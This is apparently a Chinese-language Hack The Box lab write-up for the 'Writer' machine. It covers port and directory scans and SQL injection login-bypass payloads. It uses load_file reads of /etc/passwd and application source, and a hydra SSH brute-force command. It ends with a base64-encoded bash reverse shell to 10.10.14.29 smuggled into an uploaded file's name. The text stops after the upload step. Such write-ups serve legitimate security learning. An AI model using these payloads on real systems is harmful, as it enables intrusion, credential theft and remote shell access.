-
【Hack The Box】linux练习-- Writer
HTB 学习笔记
【Hack The Box】linux练习-- Writer
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年11月27日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
信息收集
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA) | 256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA) |_ 256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Story Bank | Writer.HTB 139/tcp open netbios-ssn Samba smbd 4.6.2 445/tcp open netbios-ssn Samba smbd 4.6.2 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
smaba枚举(Samba smbd 4.6.2)
80页面Writer.HTB
页面没有什么信息,几个按钮也同样没有什么有价值的东西,请求标头很平常爆破目录
feroxbuster -u http://10.10.11.101 -x php- 1
302 4l 24w 208c http://10.10.11.101/logout 200 110l 347w 4905c http://10.10.11.101/contact 200 75l 320w 3522c http://10.10.11.101/about 301 9l 28w 313c http://10.10.11.101/static 301 9l 28w 318c http://10.10.11.101/static/blog 301 9l 28w 316c http://10.10.11.101/static/js 301 9l 28w 317c http://10.10.11.101/static/css 301 9l 28w 324c http://10.10.11.101/static/components 301 9l 28w 317c http://10.10.11.101/static/img 301 9l 28w 322c http://10.10.11.101/static/blog/css 301 9l 28w 321c http://10.10.11.101/static/blog/js 301 9l 28w 324c http://10.10.11.101/static/blog/fonts 301 9l 28w 318c http://10.10.11.101/static/font 302 4l 24w 208c http://10.10.11.101/dashboard 301 9l 28w 320c http://10.10.11.101/static/vendor 301 9l 28w 327c http://10.10.11.101/static/vendor/jquery 301 9l 28w 332c http://10.10.11.101/static/components/sidebar 301 9l 28w 331c http://10.10.11.101/static/components/navbar 403 9l 28w 277c http://10.10.11.101/server-status 200 35l 99w 1443c http://10.10.11.101/administrative [####################] - 4m 899970/899970 0s found:20 errors:940 [####################] - 4m 59998/59998 215/s http://10.10.11.101 [####################] - 3m 59998/59998 261/s http://10.10.11.101/static [####################] - 3m 59998/59998 261/s http://10.10.11.101/static/blog [####################] - 3m 59998/59998 261/s http://10.10.11.101/static/js [####################] - 3m 59998/59998 259/s http://10.10.11.101/static/css [####################] - 3m 59998/59998 260/s http://10.10.11.101/static/components [####################] - 3m 59998/59998 261/s http://10.10.11.101/static/img [####################] - 3m 59998/59998 259/s http://10.10.11.101/static/blog/css [####################] - 3m 59998/59998 259/s http://10.10.11.101/static/blog/js [####################] - 3m 59998/59998 257/s http://10.10.11.101/static/blog/fonts [####################] - 3m 59998/59998 258/s http://10.10.11.101/static/font [####################] - 3m 59998/59998 256/s http://10.10.11.101/static/vendor [####################] - 3m 59998/59998 254/s http://10.10.11.101/static/vendor/jquery [####################] - 3m 59998/59998 258/s http://10.10.11.101/static/components/sidebar [####################] - 3m 59998/59998 271/s http://10.10.11.101/static/components/navbar- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
存在/logout,说明有一个登录页面
最后在/administrative找到了这个页面

sql注入
登陆框首先尝试弱口令,其次尝试sql注入
admin' or 1=1 limit 1;-- -- 1
 limit 1如果代码只检查返回的一行,则这是必需的,这是最佳实践。 有时它可能只检查任何回报,或者可能只有一个账户(在现实生活中不太常见,但在 CTF 中并不少见)。
登陆进了
同样可以用工具模糊测试ffuf -X POST -u http://10.10.11.101/administrative -d 'uname=FUZZ&password=0xdf' -w /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt -x http://127.0.0.1:8080 -H "Content-Type: application/x-www-form-urlencoded" --fw 206- 1
-X POST- POST 请求 -u http://10.10.11.101/administrative- 发送到的网址 -d 'uname=FUZZ&password=0xdf'- 要发送的数据 FUZZ被单词列表中的行替换 `-w /usr/share/seclists/Fuzzing/SQLi/Generic-SQLi.txt` - 单词列表 -H "Content-Type: application/x-www-form-urlencoded"- 像在实际请求中一样设置标头- 1
- 2
- 3
- 4
- 5
密码本都是 SecLists的密码
admin' or ' [Status: 200, Size: 1296, Words: 280, Lines: 33] hi' or 'x'='x'; [Status: 200, Size: 1296, Words: 280, Lines: 33] x' or 1=1 or 'x'='y [Status: 200, Size: 1296, Words: 280, Lines: 33] ' or 1=1 or ''=' [Status: 200, Size: 1296, Words: 280, Lines: 33] ' or 0=0 # [Status: 200, Size: 1296, Words: 280, Lines: 33]- 1
- 2
- 3
- 4
- 5
这几种也是可以的
后台信息收集
 后台有很多的故事,我会看看,防止里面出现什么有价值的信息,同时他的用户名也是非常宝贵的,我将收集所有用户名
阅读所有的文章后发现没有新的内容考虑到存在sql注入,我将利用sql获取一些信息,也许可以获得凭据
借助刚才登陆绕过的sql句式
在bp中如此操作
因为刚才是
admin’ or 1=1 limit 1;-- -
所以我们需要先来一个‘闭合,而后-- -注释' UNION select 1;-- -- 1
 一直添加到16,发现爆出了注入点是2
 那么就在2构造查询语句
uname=’ UNION select 1,database(),3,4,5,6;-- -&password=1

接住刚才爆出2的附近一个html语句充当定位
可以清楚的定位到sql注入结果而后我们可以有多种选择,读取一些文件或者读取数据库
uname=' UNION select 1,load_file('/etc/passwd'),3,4,5,6;-- -&password=1- 1
 john
john
kyle
有了用高糊我将在一旁开启ssh爆破,同时这边继续寻求更多突破hydra -l kyle -P /usr/share/wordlists/rockyou.txt ssh://writer.htb -VV -f -t 60- 1
继续尝试sql注入,因为爆破成功的可能性比较低
Apache 2.4.41
所以我们在网上找到了他的默认配置文件

uname=' UNION select 1,load_file('/etc/apache2/sites-available/000-default.conf'),3,4,5,6;-- -&password=1- 1
Welcome # Virtual host configuration for writer.htb domain <VirtualHost *:80> ServerName writer.htb ServerAdmin admin@writer.htb WSGIScriptAlias / /var/www/writer.htb/writer.wsgi <Directory /var/www/writer.htb> Order allow,deny Allow from all </Directory> Alias /static /var/www/writer.htb/writer/static <Directory /var/www/writer.htb/writer/static/> Order allow,deny Allow from all </Directory> ErrorLog ${APACHE_LOG_DIR}/error.log LogLevel warn CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> # Virtual host configuration for dev.writer.htb subdomain # Will enable configuration after completing backend development # Listen 8080 #<VirtualHost 127.0.0.1:8080> # ServerName dev.writer.htb # ServerAdmin admin@writer.htb # # Collect static for the writer2_project/writer_web/templates # Alias /static /var/www/writer2_project/static # <Directory /var/www/writer2_project/static> # Require all granted # </Directory> # # <Directory /var/www/writer2_project/writerv2> # <Files wsgi.py> # Require all granted # </Files> # </Directory> # # WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/www/writer2_project/writer2env # WSGIProcessGroup writer2_project # WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py # ErrorLog ${APACHE_LOG_DIR}/error.log # LogLevel warn # CustomLog ${APACHE_LOG_DIR}/access.log combined # #</VirtualHost> # vim: syntax=apache ts=4 sw=4 sts=4 sr noet- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
指向“/var/www/writer.htb/”的目录
/var/www/writer.htb/writer/static
/var/www/writer.htb/writer.wsgi
/var/www/writer.htb/writer/static
这个wsgi是个啥呢,看看那里描述了两个 Web 应用程序。 主网络应用程序托管于 /var/www/writer.htb, 和文件 writer.wsgi是专门叫出来的。
Welcome #!/usr/bin/python import sys import logging import random import os # Define logging logging.basicConfig(stream=sys.stderr) sys.path.insert(0,"/var/www/writer.htb/") # Import the __init__.py from the app folder from writer import app as application application.secret_key = os.environ.get("SECRET_KEY", "")- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
Import the init.py from the app folder
导入了一个模块
不是官方模块
我看看,没有加路径可能就是在当前目录
结果不是,是在writer目录uname=' UNION select 1,load_file('/var/www/writer.htb/writer/__init__.py'),3,4,5,6;-- -&password=1- 1
东西很多,选取有用的放在这
危险函数

文件名命令注入
首先,他存在危险函数调用,并且没有做清理
其次,我们调用的途径应该是文件名,因为他调用的就是文件名
所以我们要把命令注入文件名

然后直接在存在读取文件的地方,file读取文件,我们的命令就会被调用所以我们上传一个具有恶意文件名字的文件,而后访问
 以及一个数据库的凭证
制作恶意文件名文件
echo -n 'bash -c "bash -i >& /dev/tcp/10.10.14.29/8888 0>&1"' | base64 touch 'd.jpg;`echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yOS84ODg4IDA+JjEi|base64 -d|bash`;'- 1
- 2
- 3
在这里添加

刚才我们可以知道图片会在这个目录http://10.129.11.241/static/img/
